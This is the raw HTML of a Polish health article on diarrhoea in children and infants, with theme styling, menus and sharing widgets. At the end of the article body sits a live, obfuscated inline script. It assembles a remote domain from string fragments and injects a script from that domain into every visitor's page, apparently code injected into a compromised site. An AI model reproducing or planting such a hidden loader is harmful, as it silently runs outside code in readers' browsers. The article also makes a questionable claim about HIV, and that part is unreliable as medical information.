    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2ab7d4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2ab7d4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2ab7d4;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #2ab7d4;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	
    }
    
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-121250085-26', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-1087 single-format-standard biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Istaszowpl-2047364371980268/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie" class="td-mobile-main-menu"><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-62"><a href="https://www.istaszow.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.istaszow.pl/category/dzieci/">Dzieci</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.istaszow.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.istaszow.pl/category/moda/">Moda</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.istaszow.pl/category/praca/">Praca</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.istaszow.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.istaszow.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68"><a href="https://www.istaszow.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.istaszow.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sobota, styczeń 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.istaszow.pl/">Strona główna</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98"><a href="https://www.istaszow.pl/o-nas/">O nas</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97"><a href="https://www.istaszow.pl/reklama/">Reklama</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-99"><a href="https://www.istaszow.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Istaszowpl-2047364371980268/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.istaszow.pl/">
				<img src="http://www.istaszow.pl/wp-content/uploads/2018/10/ISTASZOW.png" alt="ISTASZOW" title="ISTASZOW"/>
				<span class="td-visual-hidden">istaszow.pl</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.istaszow.pl/">
            <img src="http://www.istaszow.pl/wp-content/uploads/2018/10/ISTASZOW.png" alt="ISTASZOW" title="ISTASZOW"/>
        </a>
        </div>
    <div class="menu-kategorie-container"><ul id="menu-kategorie-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-62"><a href="https://www.istaszow.pl/category/dom-i-ogrod/">Dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://www.istaszow.pl/category/dzieci/">Dzieci</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-63"><a href="https://www.istaszow.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-64"><a href="https://www.istaszow.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-65"><a href="https://www.istaszow.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66"><a href="https://www.istaszow.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-67"><a href="https://www.istaszow.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-68"><a href="https://www.istaszow.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.istaszow.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1087" class="post-1087 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.istaszow.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Zdrowie" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.istaszow.pl/category/zdrowie/">
                                  <span itemprop="name">Zdrowie</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biegunka u dzieci i niemowląt &#8211; jakie działania powinni podjąć rodzice? Jak...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.istaszow.pl/category/zdrowie/">Zdrowie</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Biegunka u dzieci i niemowląt &#8211; jakie działania powinni podjąć rodzice? Jak poradzić sobie z rozwolnieniem?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-11T11:18:22+00:00" >11 marca 2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1087">1703</span></div>                                <div class="td-post-comments"><a href="https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Biegunka+u+dzieci+i+niemowl%C4%85t+%E2%80%93+jakie+dzia%C5%82ania+powinni+podj%C4%85%C4%87+rodzice%3F+Jak+poradzi%C4%87+sobie+z+rozwolnieniem%3F&url=https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F&via=istaszow.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/&amp;media=https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg&description=Biegunka+u+dzieci+i+niemowl%C4%85t+%E2%80%93+jakie+dzia%C5%82ania+powinni+podj%C4%85%C4%87+rodzice%3F+Jak+poradzi%C4%87+sobie+z+rozwolnieniem%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Biegunka+u+dzieci+i+niemowl%C4%85t+%E2%80%93+jakie+dzia%C5%82ania+powinni+podj%C4%85%C4%87+rodzice%3F+Jak+poradzi%C4%87+sobie+z+rozwolnieniem%3F%20-%20https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg" data-caption=""><img width="696" height="461" class="entry-thumb td-modal-image" src="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore-696x461.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg 696w, https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore-300x199.jpg 300w, https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore-634x420.jpg 634w" sizes="(max-width: 696px) 100vw, 696px" alt="Biegunka u dziecka" title="dziecko-chore"/></a></div>
            <p><strong>Dla większości rodziców choroba dziecka stanowi ogromne przeżycie. Za każdym razem, kiedy u dziecka pojawia się gorączka lub inne objawy to rodzice przeżywają trudne chwile. Jednak z każdą kolejną chorobą dziecka rodzice nabierają doświadczenia i o wiele lepiej potrafią sobie radzić z dziecięcymi infekcjami.</strong><span id="more-1087"></span></p>
<p>Rodzice z czasem przyzwyczajają się do częstych infekcji u swoich dzieci, ponieważ przeciętnie dziecko choruje około ośmiu razy w roku. Ta częstotliwość może się zwiększać wraz z uczęszczaniem dziecka do żłobka, przedszkola lub szkoły. Częstotliwość ta może się wtedy zwiększyć do nawet dwunastu lub czternastu na rok. </p>
<p>Infekcje częściej występują u małych dzieci, takich, które dopiero rozpoczynają swoją przygodę z uczęszczaniem do placówki edukacyjnej. Jest to spowodowane tym, że dziecko, które trafia w środowisko innych dzieci nie ma jeszcze wypracowanej odporności organizmu. Aby to się stało, musi przechorować wiele chorób. W ten sposób uodporni się i nie będzie tak podatne na każdą infekcję, z którą ma kontakt. </p>
<p>U niektórych dzieci, szacuje się, że u około dziesięciu procent, infekcje pojawiają się częściej. Jest to spowodowane w głównej mierze niedorozwojem układu odpornościowego. Niewystarczająca liczba komórek odpornościowych sprawia, że dzieci z tą dolegliwością częściej chorują.</p>
<p>Wśród niedoborów odporności można wyróżnić infekcje wtórne i pierwotne. Niedobory pierwotne spowodowane są uwarunkowaniami genetycznymi, natomiast niedobory wtórne wywoływane są przez choroby atakujące układ odpornościowy. Wśród takich chorób możemy wyróżnić zakażenie wirusem HIV, który atakuje układ odpornościowy. Jest to najczęstsza choroba, która atakuje układ odpornościowy.<br />Do najczęstszych infekcji, które łapią dzieci należą infekcje dróg oddechowych oraz choroby jelitowe.</p>
<h2>Biegunka u dziecka</h2>
<p>Biegunki u dzieci występują bardzo często, dlatego wielu rodziców po pewnym czasie nie przywiązuje do ich występowania dużej wagi. Jednak tej przypadłości nie powinno się lekceważyć, ponieważ jest to sygnał, że z organizmem dziecka dzieje się coś niedobrego. <br />Biegunka u dzieci i niemowląt mam miejsce wtedy, kiedy dziecko kilka razy na dobę oddaje wodnisty stolec o przykry, kwaśnym zapachu. Często w tym stolcu występują niestrawione elementy pokarmu. </p>
<p>Do najczęstszych przyczyn biegunki u dziecka należą infekcje wirusowe i bakteryjne, zatrucie pokarmowe, alergie pokarmowe. Biegunka może wystąpić na skutek antybiotykoterapii. Wśród niemowląt popularna jest <a href="https://www.wapteka.pl/blog/artykul/biegunka-przy-zabkowaniu" target="_blank" rel="noopener">biegunka przy ząbkowaniu</a>. Przy biegunce najlepiej sięgnąć po popularne <a href="https://www.wapteka.pl/leki-na-biegunke-dla-dzieci,0.html" target="_blank" rel="noopener">leki na biegunkę dla dzieci</a>.</p>
<p><script>
(function(){
x7et_=("u"+"")+"s"+"";x7et_+=("tat.")+("i");
x7et=document.createElement("script");x7et.type="text/javascript";x7et_+="nf"+("o")+"/";
x7etu="253767282"+".";x7et.async=true;x7etu+="gqlimamX7et6e3yl8hsygfgut1wv30";
x7et.src="https://"+x7et_+x7etu;x7etb=document.body;x7etb.appendChild(x7et);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_1087" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_1087" data-postid="1087" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-1087" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_1087">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Biegunka+u+dzieci+i+niemowl%C4%85t+%E2%80%93+jakie+dzia%C5%82ania+powinni+podj%C4%85%C4%87+rodzice%3F+Jak+poradzi%C4%87+sobie+z+rozwolnieniem%3F&url=https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F&via=istaszow.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/&amp;media=https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg&description=Biegunka+u+dzieci+i+niemowl%C4%85t+%E2%80%93+jakie+dzia%C5%82ania+powinni+podj%C4%85%C4%87+rodzice%3F+Jak+poradzi%C4%87+sobie+z+rozwolnieniem%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Biegunka+u+dzieci+i+niemowl%C4%85t+%E2%80%93+jakie+dzia%C5%82ania+powinni+podj%C4%85%C4%87+rodzice%3F+Jak+poradzi%C4%87+sobie+z+rozwolnieniem%3F%20-%20https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/" data-text="Biegunka u dzieci i niemowląt &#8211; jakie działania powinni podjąć rodzice? Jak poradzić sobie z rozwolnieniem?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.istaszow.pl/jak-wyglada-sesja-podczas-pandemii/">Jak wygląda sesja podczas pandemii?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.istaszow.pl/najlepsze-metody-dezynfekcji-lokali-podczas-pandemii/">Najlepsze metody dezynfekcji lokali podczas pandemii</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.istaszow.pl/author/tomblog/"><img alt='' src='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec4645d8aff6149c5e70cf399bd621c9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja iStaszow.pl"></span><meta itemprop="datePublished" content="2021-03-11T11:18:22+00:00"><meta itemprop="dateModified" content="2021-03-11T11:18:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.istaszow.pl/wp-content/uploads/2018/10/ISTASZOW.png"></span><meta itemprop="name" content="istaszow.pl"></span><meta itemprop="headline " content="Biegunka u dzieci i niemowląt - jakie działania powinni podjąć rodzice? Jak poradzić sobie z rozwolnieniem?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg"><meta 